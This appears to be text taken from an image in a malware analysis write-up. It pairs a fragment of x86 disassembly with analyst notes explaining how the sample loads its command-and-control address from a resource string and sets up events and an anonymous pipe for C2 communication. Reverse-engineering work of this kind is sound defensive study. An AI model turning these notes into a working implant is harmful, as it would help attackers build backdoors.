 lea eax, [esp+1A8h+Buffer]
push 104h ; nBufferMax
push eax ; lpBuffer
push 1 ; uID
push ecx ; hInstance
call ds:LoadStringA
mov esi, ds:CreateEventA
xor ebp, ebp
push ebp ; lpName
push ebp ; bInitialState
push 1 ; bManualReset
push ebp ; lpEventAttributes
call esi ; CreateEventA
push ebp ; lpName
push ebp ; bInitialState
push 1 ; bManualReset
push ebp ; lpEventAttribute
mov dword_4030A4, eax
call esi ; CreateEventA
push 118h ; size_t
mov hEvent, eax
mov [esp+1ACh+PipeAttributes.nLength], 0Ch
mov [esp+1ACh+PipeAttributes.lpSecurityDescriptor], ebp
mov [esp+1ACh+PipeAttributes.bInheritHandle], 1
mov [esp+1ACh+hSourceHandle], ebp
mov [esp+1ACh+hReadPipe], ebp
mov [esp+1ACh+var_190], ebp
call malloc
mov ebx, eax
lea edi, [esp+1ACh+Buffer]
or ecx, 0FFFFFFFFh
xor eax, eax
add esp, 4
lea edx, [ebx+14h]
repne scasb
not ecx
sub edi, ecx
push ebp ; nSize
mov eax, ecx
mov esi, edi
mov edi, edx
lea edx, [esp+1ACh+hSourceHandle]
shr ecx, 2
rep movsd
mov ecx, eax
and ecx, 3
rep movsb
mov esi, ds:CreatePipe
lea ecx, [esp+1ACh+PipeAttributes]
push ecx ; lpPipeAttributes
push edx ; hWritePipe
push ebx ; hReadPipe
call esi ; CreatePipe
lea ecx, [esp+1A8h+PipeAttributes]
lea eax, [ebx+4]
Use LoadStringA to place
the first resource (C2) into a
buffer referenced by EAX.
Create an Event Object for I/O which
will be utilised by the anonymous
pipe to prevent thread conflicts.
Move a pointer to the C2 into the
Base Register for later usage.
Clear EAX which used to have buffer
for C2 within it.
Create an anonymous pipe using the
read handle, or 'input' stream as our
C2.